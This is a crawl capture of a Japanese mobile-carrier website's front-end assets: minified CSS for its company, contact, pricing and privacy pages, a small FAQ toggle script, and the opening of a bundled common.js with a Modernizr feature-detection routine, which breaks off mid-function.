#gm-sakurazuka,#corporate.company .company-detail .company-list>li dd #gm-sone,#corporate.company .company-detail .company-list>li dd #gm-takatsuki,#corporate.company .company-detail .company-list>li dd #gm-utsubopark{height:235px;margin-top:24px;width:100%}@media (min-width:480px){#corporate.company .company-detail .company-list>li dd #gm-abeno,#corporate.company .company-detail .company-list>li dd #gm-ezaka,#corporate.company .company-detail .company-list>li dd #gm-hanahaku,#corporate.company .company-detail .company-list>li dd #gm-izumi,#corporate.company .company-detail .company-list>li dd #gm-nishimiya,#corporate.company .company-detail .company-list>li dd #gm-ougimachi,#corporate.company .company-detail .company-list>li dd #gm-sakai,#corporate.company .company-detail .company-list>li dd #gm-sakurazuka,#corporate.company .company-detail .company-list>li dd #gm-sone,#corporate.company .company-detail .company-list>li dd #gm-takatsuki,#corporate.company .company-detail .company-list>li dd #gm-utsubopark{height:35vw;margin-left:auto;margin-top:0;max-height:640px;max-width:828px;min-width:640px;width:44.4vw}#corporate.company .company-detail .company-list>li address{margin-top:3px}}#corporate.company .company-detail .company-list>li address dl{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #b4b4b4;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.4rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.35em;padding:10px 0}@media (min-width:480px){#corporate.company .company-detail .company-list>li address dl{padding:18px 0}}#corporate.company .company-detail .company-list>li address dt{font-weight:700;max-width:inherit;min-width:inherit;text-align:center;width:102px}@media (min-width:480px){#corporate.company .company-detail .company-list>li address dt{width:114px}}#corporate.company .company-detail .company-list>li address dd{border-left:1px solid #b4b4b4;padding-left:1em;width:auto}@media (min-width:480px){#corporate.company .company-detail .company-list>li address dd{padding-left:30px}}#corporate.company .card-list{position:relative}@media (min-width:992px){#corporate.company .card-list{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-transform:translate(-36px,-36px);transform:translate(-36px,-36px)}}#corporate.company .card-list a{color:#555;display:block;padding:24px 16px}@media (min-width:480px){#corporate.company .card-list a{padding:36px 24px}}#corporate.company .card-list li{background-color:#fff;border-radius:4px;-webkit-box-shadow:0 0 16px rgba(0,0,0,.15);box-shadow:0 0 16px rgba(0,0,0,.15);margin-top:24px}@media (min-width:480px){#corporate.company .card-list li{width:100%}}@media (min-width:992px){#corporate.company .card-list li{border-radius:12px;-webkit-box-shadow:0 0 24px rgba(0,0,0,.1);box-shadow:0 0 24px rgba(0,0,0,.1);margin-left:36px;margin-top:36px;max-width:495px;min-width:460px;width:30.3125vw}}#corporate.company .card-list li .image-wrap{height:298px;overflow:hidden;position:relative}@media (min-width:375px){#corporate.company .card-list li .image-wrap{height:313px}}@media (min-width:480px){#corporate.company .card-list li .image-wrap{height:437px}}#corporate.company .card-list li .image-wrap img{height:438px;left:50%;position:relative;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:auto}#corporate.company .card-list li .title{font-size:16px;line-height:1.5em;margin-top:8px}#corporate.company .card-list li .age{font-size:16px;margin-top:8px;text-align:right}#corporate.company .card-list li .label{background-color:#c1d615;bottom:24px;color:#fff;display:inline-block;font-size:16px;font-weight:700;left:0;line-height:1em;padding:8px 12px;position:absolute;text-align:center}@media (min-width:480px){#corporate.company .card-list li .label{bottom:36px;font-size:24px;padding:12px 16px}}#corporate.company .card-list.staff{margin:36px auto auto;padding:0 16px;text-shadow:none}@media (min-width:992px){#corporate.company .card-list.staff{margin:72px auto auto;max-width:1600px;padding:0;width:100%}}#corporate.company .card-list.staff li{margin-top:20px}@media (min-width:992px){#corporate.company .card-list.staff li{margin-left:36px;margin-top:36px}}#corporate.company #introduction .see-more{margin:32px auto auto;padding:0 32px}@media (min-width:480px){#corporate.company #introduction .see-more{margin:48px auto auto;padding:0;width:360px}}#corporate.company #introduction .see-more a{background-color:#c1d615;border-radius:3px;color:#fff;display:block;font-size:16px;font-weight:700;line-height:32px;text-align:center}@media (min-width:480px){#corporate.company #introduction .see-more a{border-radius:6px;line-height:48px}}#corporate.company #introduction .master-wrap{height:240px}@media (min-width:992px){#corporate.company #introduction .master-wrap{height:700px}}#corporate.company #introduction .staff-master-image{height:192px;overflow:hidden;position:relative;top:100px;-webkit-transform:skewY(15deg);transform:skewY(15deg)}@media (min-width:768px){#corporate.company #introduction .staff-master-image{height:580px;top:300px}}#corporate.company #introduction .staff-master-image img{margin-top:-16%;-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}@media (min-width:992px){#corporate.company #introduction .staff-master-image img{margin-top:-14%}}#corporate.company #introduction .interview-wrap{height:auto;margin:-40px auto auto;padding:0 18px;position:relative}@media (min-width:992px){#corporate.company #introduction .interview-wrap{margin:-270px auto auto;max-width:1600px}}#corporate.company #introduction .interview-wrap .position{color:#fff;font-size:10px;margin-top:10px}@media (min-width:992px){#corporate.company #introduction .interview-wrap .position{font-size:14px;margin-top:26px}}#corporate.company #introduction .interview-wrap .staff-name{color:#fff;font-size:24px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate.company #introduction .interview-wrap .staff-name{font-size:48px}}#corporate.company #introduction .content-cross.header{left:5%;top:2%;-webkit-transform:rotate(15deg);transform:rotate(15deg)}@media (min-width:480px){#corporate.company #introduction .content-cross.header{left:10vw;top:5.1vw}}#corporate.company .wp-inside-content{margin-top:2em}@media (min-width:992px){#corporate.company .wp-inside-content{margin-top:36px}}#corporate.company .wp-inside-content dl{border-bottom:1px solid #999;max-width:600px;padding:12px 0;width:100%}#corporate.company .wp-inside-content dl dd{line-height:1.5em;white-space:pre-wrap}@media (min-width:992px){#corporate.company .wp-inside-content dl{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}#corporate.company .wp-inside-content dl dt{width:180px}}@media (min-width:480px){#corporate.contact .confined-content{max-width:960px}}#corporate.contact .contact-wrap{margin-top:36px}@media (min-width:992px){#corporate.contact .contact-wrap{margin-top:68px}}#corporate.contact .wpcf7-form{position:relative}@media (min-width:480px){#corporate.contact .contact.body.input .application-input{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#corporate.contact .contact.body.input .application-input dt{color:#aab91d;font-size:16px;font-weight:700;width:100%}@media (min-width:480px){#corporate.contact .contact.body.input .application-input dt{font-size:18px;line-height:40px;width:260px}}#corporate.contact .contact.body.input .application-input dd{font-size:18px;font-weight:700;line-height:1.5em;padding:0 4px}@media (min-width:480px){#corporate.contact .contact.body.input .application-input dd{padding:15px;width:70%}}#corporate.contact .contact.body.input .application-input input,#corporate.contact .contact.body.input .application-input select,#corporate.contact .contact.body.input .application-input textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-left:1px solid #efefef;border-radius:0;color:#555;font-family:Noto Sans JP,Hiragino Kaku Gothic ProN,Meiryo,sans-serif;font-size:16px;font-weight:100;position:relative;width:100%}#corporate.contact .contact.body.input .application-input input:focus,#corporate.contact .contact.body.input .application-input select:focus,#corporate.contact .contact.body.input .application-input textarea:focus{outline-style:none}#corporate.contact .contact.body.input .application-input input.wpcf7-not-valid,#corporate.contact .contact.body.input .application-input select.wpcf7-not-valid,#corporate.contact .contact.body.input .application-input textarea.wpcf7-not-valid{background-color:#ffe2e2}#corporate.contact .contact.body.input .application-input textarea{line-height:1.5em;padding:4px 15px}#corporate.contact .contact.body.input .application-input .wpcf7-form-control-wrap{position:relative}@media (min-width:480px){#corporate.contact .contact.body.input .application-input .wpcf7-form-control-wrap{display:block;height:100%;max-width:680px;width:100%}}#corporate.contact .contact.body.input .application-input .wpcf7-form-control-wrap .wpcf7-not-valid-tip{bottom:-12px;color:#d20000;font-size:12px;left:15px;position:absolute;z-index:1}#corporate.contact .contact.body.input .application-input .wpcf7-form-control-wrap.your-subject{position:relative}#corporate.contact .contact.body.input .application-input .wpcf7-form-control-wrap.your-subject:before{border:0;border-bottom:2px solid #555;border-right:2px solid #555;content:"";height:6px;margin-top:-4px;position:absolute;right:15px;top:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:6px;z-index:2}#corporate.contact .contact.body.input .application-input select{background-color:#fff;position:relative}#corporate.contact .contact.body.input .application-input select::-ms-expand{display:none}#corporate.contact .contact.body.input .application-input input[type=email],#corporate.contact .contact.body.input .application-input input[type=submit],#corporate.contact .contact.body.input .application-input input[type=tel],#corporate.contact .contact.body.input .application-input input[type=text],#corporate.contact .contact.body.input .application-input select{height:40px;line-height:40px;padding:0 15px}#corporate.contact .contact.body.input .application-input.submit dt{width:0}#corporate.contact .contact.body.input .application-input.submit dd{width:100%}#corporate.contact .contact.body .read-pp{text-align:center}@media (min-width:992px){#corporate.contact .contact.body .application-button{margin:auto;width:460px}}#corporate.contact .contact.body .application-input input.wpcf7-submit{background-color:#c1d615;color:#fff;font-weight:700;letter-spacing:.05em}@media (min-width:992px){#corporate.contact .contact.body .application-input input.wpcf7-submit{height:48px}}#corporate.contact .contact.body.failed-message,#corporate.contact .contact.body.thanks-message{height:300px;opacity:0;position:absolute;top:100%;width:100%}#corporate.contact .contact.body #privacy-policy .privacy-button{border-bottom:1px solid grey;font-weight:700;line-height:36px;position:relative;text-align:center}#corporate.contact .contact.body #privacy-policy .privacy-button a:hover{text-decoration:underline}#corporate.contact .contact.body #privacy-policy .privacy-button:before{border-right:2px solid #555;border-top:2px solid #555;bottom:0;content:"";display:block;height:4px;margin:auto;position:absolute;right:1%;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:4px}#corporate.contact .contact.body #privacy-policy .sentence-wrap{max-height:0;overflow:hidden;-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}#corporate.contact .contact.body #privacy-policy .privacy-button.active+.sentence-wrap{max-height:3000px}#corporate.contact .contact.body #privacy-policy .note-contact{line-height:1.5em;padding:32px 16px}#corporate.contact .contact.body #privacy-policy .header.title{color:#555;font-size:3rem;font-weight:700;line-height:1em}#corporate.contact .contact.body #privacy-policy .title{font-weight:700;margin-top:16px}#corporate.contact .contact.body #privacy-policy .sentence{margin-top:6px}#corporate.contact .wpcf7-response-output.wpcf7-validation-errors{border:none;height:0;margin:0;overflow:hidden;padding:0;width:0}#corporate.price .page-description{padding:0 16px}@media (min-width:992px){#corporate.price .page-description{padding:0}}#corporate.price .wrap-1200{padding:24px 16px}@media (min-width:992px){#corporate.price .wrap-1200{margin:auto;max-width:1272px;padding:48px 0}}#corporate.price .open-box{font-size:1.8rem;margin-top:2em;text-align:center}#corporate.price .banner-content.image-fit{margin-top:1em;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#corporate.price .banner-content a{display:inline-block;margin:auto;max-width:760px;width:100%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#corporate.price .youtube-video-wrapper{padding-top:56.25%;position:relative;width:100%}@media (min-width:992px){#corporate.price .youtube-video-wrapper{margin:auto;max-width:960px;padding-top:42.45%}}#corporate.price .youtube-video-wrapper iframe{height:100%;position:absolute;right:0;top:0;width:100%}#corporate.price .wordpress-sentence{margin:24px auto 40px;max-width:960px;width:100%}@media (min-width:992px){#corporate.price .wordpress-sentence{margin:36px auto 60px}}#corporate.price .wordpress-sentence h2,#corporate.price .wordpress-sentence h3{font-size:18px;font-weight:700;line-height:1.5em}@media (min-width:992px){#corporate.price .wordpress-sentence h2,#corporate.price .wordpress-sentence h3{font-size:20px}}#corporate.price .wordpress-sentence p{font-size:16px;line-height:1.35em;margin-top:1em}#corporate.price .wordpress-sentence .wp-block-image{margin:1em auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#corporate.price .wordpress-sentence .wp-block-image img{height:auto}#corporate.price #switch-category{color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:28px;padding:0 36px;text-align:center}@media (min-width:992px){#corporate.price #switch-category{margin:68px auto auto;max-width:930px;padding:0;width:100%}}#corporate.price #switch-category li{background-color:#fafafa;cursor:pointer;font-size:10px;font-weight:700;line-height:24px;text-align:center;-webkit-transition:background-color .6s;transition:background-color .6s;width:30%}@media (min-width:992px){#corporate.price #switch-category li{font-size:30px;height:72px;line-height:72px}}#corporate.price #switch-category li.current{background-color:#c1d615;color:#fff}#corporate.price .background-wrap{background-color:#fafafa;border-top:4px solid #c0d615}@media (min-width:992px){#corporate.price .background-wrap{border-width:8px}}#corporate.price .content-phone,#corporate.price .content-sim,#corporate.price .content-wifi{max-height:0;opacity:0;overflow:hidden;-webkit-transition:opacity .6s;transition:opacity .6s}#corporate.price .content-phone .plan-title,#corporate.price .content-sim .plan-title,#corporate.price .content-wifi .plan-title{font-family:游明朝体,Yu Mincho,YuMincho,serif;font-size:18px;line-height:1.35em;text-align:center;text-shadow:0 0 10px rgba(0,0,0,.35)}@media (min-width:992px){#corporate.price .content-phone .plan-title,#corporate.price .content-sim .plan-title,#corporate.price .content-wifi .plan-title{font-size:48px}}#corporate.price .content-phone .sub-title,#corporate.price .content-sim .sub-title,#corporate.price .content-wifi .sub-title{font-family:游明朝体,Yu Mincho,YuMincho,serif;font-size:14px;line-height:1em;margin-top:28px;text-align:center}@media (min-width:992px){#corporate.price .content-phone .sub-title,#corporate.price .content-sim .sub-title,#corporate.price .content-wifi .sub-title{font-size:30px;margin-top:44px}}#corporate.price .content-phone.current,#corporate.price .content-sim.current,#corporate.price .content-wifi.current{max-height:1600px;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content;opacity:1}#corporate.price .content-sim .catch-image{margin-top:12px}@media (min-width:992px){#corporate.price .content-sim .catch-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:24px}}#corporate.price .content-sim .plan-content .plan-name{font-size:18px;font-weight:700;line-height:1.35em;margin-top:4px;text-align:center}@media (min-width:992px){#corporate.price .content-sim .plan-content .plan-name{font-size:22px;line-height:1em;margin-top:6px}}#corporate.price .content-sim .plan-content.icon{text-align:center}@media (min-width:992px){#corporate.price .content-sim .plan-content.icon{width:210px}}#corporate.price .content-sim .plan-content.icon img{width:32px}@media (min-width:992px){#corporate.price .content-sim .plan-content.icon img{width:84px}}#corporate.price .content-sim .plan-content.detail{margin-top:10px}@media (min-width:992px){#corporate.price .content-sim .plan-content.detail{margin-left:1vw;margin-top:0;max-width:950px;width:74.6855345912vw}}#corporate.price .content-sim .plan-content.detail-only{margin-top:10px}@media (min-width:992px){#corporate.price .content-sim .plan-content.detail-only{margin-left:1vw;max-width:629px;width:49.4496855346vw}}#corporate.price .content-sim .table-wrap .sub-title{margin-top:32px}@media (min-width:992px){#corporate.price .content-sim .table-wrap .sub-title{margin-top:72px}}#corporate.price .content-sim .table-wrap .pricing-note{color:#747474;font-size:10px;margin-top:12px}@media (min-width:992px){#corporate.price .content-sim .table-wrap .pricing-note{font-size:12px;margin-top:4px}}#corporate.price .content-sim .table-wrap .price-sim{color:#555;width:100%}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim{margin-top:4px}}#corporate.price .content-sim .table-wrap .price-sim thead tr{background-color:#f7f7f7;height:6px}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim thead tr{height:18px}}#corporate.price .content-sim .table-wrap .price-sim thead tr:first-of-type{font-size:12px;font-weight:700}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim thead tr:first-of-type{font-size:24px}}#corporate.price .content-sim .table-wrap .price-sim thead tr:first-of-type th{background-color:#c1d615}#corporate.price .content-sim .table-wrap .price-sim thead tr:first-of-type th:first-of-type{background-color:#f7f7f7;padding-top:6px}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim thead tr:first-of-type th:first-of-type{padding-top:20px}}#corporate.price .content-sim .table-wrap .price-sim thead tr:nth-of-type(2){font-size:12px;font-weight:700;height:48px}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim thead tr:nth-of-type(2){font-size:24px;height:72px}}#corporate.price .content-sim .table-wrap .price-sim tbody tr{height:32px}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim tbody tr{height:60px}}#corporate.price .content-sim .table-wrap .price-sim tbody tr:nth-child(2n){background-color:#f7f7f7}#corporate.price .content-sim .table-wrap .price-sim tbody tr:nth-child(odd){background-color:#fff}#corporate.price .content-sim .table-wrap .price-sim tbody td:first-of-type{font-size:12px;font-weight:700}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim tbody td:first-of-type{font-size:24px}}#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(2),#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(3),#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(4){font-size:12px;font-weight:700}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(2),#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(3),#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(4){font-size:18px}}#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(2) .price-detail,#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(3) .price-detail,#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(4) .price-detail{display:block;font-size:8px;line-height:1.35em}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(2) .price-detail,#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(3) .price-detail,#corporate.price .content-sim .table-wrap .price-sim tbody td:nth-of-type(4) .price-detail{font-size:12px}}#corporate.price .content-sim .table-wrap .price-sim td,#corporate.price .content-sim .table-wrap .price-sim th{border:1px solid #ececec;text-align:center}#corporate.price .content-sim .table-wrap .price-sim td:first-of-type,#corporate.price .content-sim .table-wrap .price-sim th:first-of-type{width:18%}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim td:first-of-type,#corporate.price .content-sim .table-wrap .price-sim th:first-of-type{width:25%}}#corporate.price .content-sim .table-wrap .price-sim td:nth-of-type(2),#corporate.price .content-sim .table-wrap .price-sim td:nth-of-type(3),#corporate.price .content-sim .table-wrap .price-sim td:nth-of-type(4),#corporate.price .content-sim .table-wrap .price-sim th:nth-of-type(2),#corporate.price .content-sim .table-wrap .price-sim th:nth-of-type(3),#corporate.price .content-sim .table-wrap .price-sim th:nth-of-type(4){width:27%}@media (min-width:992px){#corporate.price .content-sim .table-wrap .price-sim td:nth-of-type(2),#corporate.price .content-sim .table-wrap .price-sim td:nth-of-type(3),#corporate.price .content-sim .table-wrap .price-sim td:nth-of-type(4),#corporate.price .content-sim .table-wrap .price-sim th:nth-of-type(2),#corporate.price .content-sim .table-wrap .price-sim th:nth-of-type(3),#corporate.price .content-sim .table-wrap .price-sim th:nth-of-type(4){width:25%}}#corporate.price .content-sim .sim-option .option-wrap{margin-bottom:4px}@media (min-width:992px){#corporate.price .content-sim .sim-option .option-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:6px;margin-top:20px}}#corporate.price .content-sim .sim-option .option-wrap li{border:1px solid #ececec;border-left:8px solid #c1d615;border-radius:4px;height:72px;margin-top:12px;padding:12px 12px 6px}@media (min-width:992px){#corporate.price .content-sim .sim-option .option-wrap li{border-left:18px solid #c1d615;border-radius:8px;height:108px;margin-top:0;padding:24px 24px 12px;width:30%}}#corporate.price .content-sim .sim-option .option-name{font-size:16px;font-weight:700}@media (min-width:992px){#corporate.price .content-sim .sim-option .option-name{font-size:24px}}#corporate.price .content-sim .sim-option .option-price{font-size:12px;font-weight:700;margin:24px 0 0 auto;width:33%}@media (min-width:992px){#corporate.price .content-sim .sim-option .option-price{font-size:14px;margin:30px 0 0 auto;width:40%}}#corporate.price .content-sim .sim-option .option-price.double{line-height:1.35em;margin:4px 0 0 auto;width:58%}@media (min-width:992px){#corporate.price .content-sim .sim-option .option-price.double{margin:12px 0 0 auto;width:70%}}#corporate.price .content-sim .sim-option .option-price .note{font-size:8px}@media (min-width:992px){#corporate.price .content-sim .sim-option .option-price .note{font-size:10px}}#corporate.price .content-sim .sim-option .notice{line-height:1.35em;margin-left:auto;width:300px}#corporate.price .content-phone .price-image,#corporate.price .content-wifi .price-image{margin:24px auto auto;width:100%}@media (min-width:992px){#corporate.price .content-phone .price-image,#corporate.price .content-wifi .price-image{margin:36px auto auto;max-width:812px}}#corporate.price .content-phone .annotation,#corporate.price .content-wifi .annotation{text-align:center}#corporate.price .content-phone .annotation p:first-child,#corporate.price .content-wifi .annotation p:first-child{margin-top:12px}#corporate.price .content-phone .annotation p,#corporate.price .content-wifi .annotation p{font-size:12px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate.price .content-phone .annotation p,#corporate.price .content-wifi .annotation p{font-size:18px}}#corporate.price .content-phone .annotation .note,#corporate.price .content-wifi .annotation .note{color:#696969;font-size:10px;font-weight:400}@media (min-width:992px){#corporate.price .content-phone .annotation .note,#corporate.price .content-wifi .annotation .note{font-size:12px}}#corporate.price .content-wifi .wp-block-image{margin:1em auto 0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#corporate.price .content-wifi .wp-block-image img{height:auto}#corporate.price .content-wifi .mt-36{margin-top:24px}@media (min-width:992px){#corporate.price .content-wifi .mt-36{margin-top:36px}}#corporate.price .content-wifi .mt-72{margin-top:48px}@media (min-width:992px){#corporate.price .content-wifi .mt-72{margin-top:72px}}#corporate.is-single .bread-crumb ol{-ms-flex-wrap:wrap;flex-wrap:wrap}#corporate.is-single .bread-crumb ol li:first-of-type{width:80px}@media (min-width:992px){#corporate.is-single .bread-crumb ol li:first-of-type{width:auto}}#corporate.is-single .bread-crumb ol li:nth-of-type(2){width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:992px){#corporate.is-single .bread-crumb ol li:nth-of-type(2){width:auto}}#corporate.is-single .bread-crumb ol li:nth-of-type(3){width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:992px){#corporate.is-single .bread-crumb ol li:nth-of-type(3){width:auto}}#corporate.is-single .cross-label .page-title.r-15{top:-20px}@media (min-width:992px){#corporate.is-single .cross-label .page-title.r-15{top:4.3vw}}#corporate.is-single #single-wrap .page-header{font-size:18px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate.is-single #single-wrap .page-header{font-size:24px}}#corporate.is-single #single-wrap .sentence{font-size:16px;line-height:1.5em;margin-top:18px}@media (min-width:992px){#corporate.is-single #single-wrap .sentence{margin-top:36px}}#corporate.is-single #single-wrap .sentence figure{text-align:center}#corporate.is-single #single-wrap .sentence figure img{width:auto}#corporate.is-single #single-wrap.faq-single .page-header{color:#555;text-align:left}#corporate.is-single #single-wrap.faq-single .return a{background-color:#c1d615;display:inline-block;font-weight:700;line-height:2em;margin-top:16px;padding:0 16px}#corporate.is-single #single-wrap.faq-single .return a:active,#corporate.is-single #single-wrap.faq-single .return a:hover,#corporate.is-single #single-wrap.faq-single .return a:link,#corporate.is-single #single-wrap.faq-single .return a:visited{color:#555}@media (min-width:992px){#corporate.privacy .cross-label .page-title.r-15{top:4.8vw}}#privacy .content-wrap{padding:0}@media (min-width:992px){#privacy .content-wrap{padding:0 36px}}#privacy .content-wrap .header{font-size:24px;font-weight:700;margin-top:18px}@media (min-width:992px){#privacy .content-wrap .header{font-size:36px;margin-top:36px}}#privacy .content-wrap .header.jpn{font-size:14px}#privacy .note-contact{font-size:16px;line-height:1.5em;margin-top:14px}#privacy .note-contact .title{font-weight:700;margin-top:12px}

/*# sourceMappingURL=common.css.map*/

--- FILE ---
content_type: application/x-javascript
request_url: https://www.xmobile-allagi.jp/wp-content/themes/xmobile_allagi/assy/js/faq.js
body_size: 432
content:
/******/ (function() { // webpackBootstrap
var __webpack_exports__ = {};
/*!*******************!*\
  !*** ./js/faq.js ***!
  \*******************/
// Check which button click.
var headerButtonElements = document.getElementsByClassName('other-button');

var _loop = function _loop($i) {
  headerButtonElements[$i].onclick = function () {
    if (headerButtonElements[$i].classList.contains('active') == true) {
      headerButtonElements[$i].classList.remove('active');
    } else {
      headerButtonElements[$i].classList.add('active');
    }
  };
};

for (var $i = 0; $i < headerButtonElements.length; $i++) {
  _loop($i);
}

window.addEventListener('load', function () {
  setTimeout(function () {
    document.getElementsByClassName('cross-label')[0].classList.add('active');
  }, 600);
});
/******/ })()
;
//# sourceMappingURL=faq.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.xmobile-allagi.jp/wp-content/themes/xmobile_allagi/assy/js/common.js
body_size: 9549
content:
/******/ (function() { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./js/common/modernizr.js":
/*!********************************!*\
  !*** ./js/common/modernizr.js ***!
  \********************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "modernizer": function() { return /* binding */ modernizer; }
/* harmony export */ });
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

/*! * modernizr v3.6.0 MIT License */
function modernizer() {
  // SANITIZE SPACE <html class="js  webp" -> class="js webp" // space debris
  setTimeout(function () {
    if (document.documentElement.classList.contains('webp') == true) {
      document.documentElement.classList.remove('webp');
      setTimeout(function () {
        document.documentElement.classList.add('webp');
      }, 125);
    }
  }, 500); // USER AGENT

  var userAgent = window.navigator.userAgent.toLowerCase();

  if (userAgent.indexOf('msie') != -1 || userAgent.indexOf('trident') != -1) {
    document.documentElement.classList.add('win-ie');
  } else if (userAgent.indexOf('edge') != -1) {
    document.documentElement.classList.add('win-edge');
  } else if (userAgent.indexOf('chrome') != -1) {// console.log('Google Chromeをお使いですね');
  } else if (userAgent.indexOf('safari') != -1) {// console.log('Safariをお使いですね');
  } else if (userAgent.indexOf('firefox') != -1) {
    // console.log('FireFoxをお使いですね');
    document.documentElement.classList.add('fire-fox');
  } else if (userAgent.indexOf('opera') != -1) {// console.log('Operaをお使いですね');
  } else {// console.log('そんなブラウザは知らん');
    }

  ;

  (function (window, document, undefined) {
    var classes = [];
    var tests = [];
    /**
     * ModernizrProto is the constructor for Modernizr
     * @class
     * @access public
     */

    var ModernizrProto = {
      // The current version, dummy
      _version: '3.6.0',
      // Any settings that don't work as separate modules
      // can go in here as configuration.
      _config: {
        'classPrefix': '',
        'enableClasses': true,
        'enableJSClass': true,
        'usePrefixes': true
      },
      // Queue of tests
      _q: [],
      // Stub these for people who are listening
      on: function on(test, cb) {
        // I don't really think people should do this, but we can
        // safe guard it a bit.
        // -- NOTE:: this gets WAY overridden in src/addTest for actual async tests.
        // This is in case people listen to synchronous tests. I would leave it out,
        // but the code to *disallow* sync tests in the real version of this
        // function is actually larger than this.
        var self = this;
        setTimeout(function () {
          cb(self[test]);
        }, 0);
      },
      addTest: function addTest(name, fn, options) {
        tests.push({
          name: name,
          fn: fn,
          options: options
        });
      },
      addAsyncTest: function addAsyncTest(fn) {
        tests.push({
          name: null,
          fn: fn
        });
      }
    }; // Fake some of Object.create so we can force non test results to be non "own" properties.

    var Modernizr = function Modernizr() {};

    Modernizr.prototype = ModernizrProto; // Leak modernizr globally when you `require` it rather than force it here.
    // Overwrite name so constructor name is nicer :D

    Modernizr = new Modernizr();
    /**
     * is returns a boolean if the typeof an obj is exactly type.
     *
     * @access private
     * @function is
     * @param {*} obj - A thing we want to check the type of
     * @param {string} type - A string to compare the typeof against
     * @returns {boolean}
     */

    function is(obj, type) {
      return _typeof(obj) === type;
    }

    ;
    /**
     * Run through all tests and detect their support in the current UA.
     *
     * @access private
     */

    function testRunner() {
      var featureNames;
      var feature;
      var aliasIdx;
      var result;
      var nameIdx;
      var featureName;
      var featureNameSplit;

      for (var featureIdx in tests) {
        if (tests.hasOwnProperty(featureIdx)) {
          featureNames = [];
          feature = tests[featureIdx]; // run the test, throw the return value into the Modernizr,
          // then based on that boolean, define an appropriate className
          // and push it into an array of classes we'll join later.
          //
          // If there is no name, it's an 'async' test that is run,
          // but not directly added to the object. That should
          // be done with a post-run addTest call.

          if (feature.name) {
            featureNames.push(feature.name.toLowerCase());

            if (feature.options && feature.options.aliases && feature.options.aliases.length) {
              // Add all the aliases into the names list
              for (aliasIdx = 0; aliasIdx < feature.options.aliases.length; aliasIdx++) {
                featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());
              }
            }
          } // Run the test, or use the raw value if it's not a function


          result = is(feature.fn, 'function') ? feature.fn() : feature.fn; // Set each of the names on the Modernizr object

          for (nameIdx = 0; nameIdx < featureNames.length; nameIdx++) {
            featureName = featureNames[nameIdx]; // Support dot properties as sub tests. We don't do checking to make sure
            // that the implied parent tests have been added. You must call them in
            // order (either in the test, or make the parent test a dependency).
            //
            // Cap it to TWO to make the logic simple and because who needs that kind of sub-testing
            // hashtag famous last words

            featureNameSplit = featureName.split('.');

            if (featureNameSplit.length === 1) {
              Modernizr[featureNameSplit[0]] = result;
            } else {
              // cast to a Boolean, if not one already
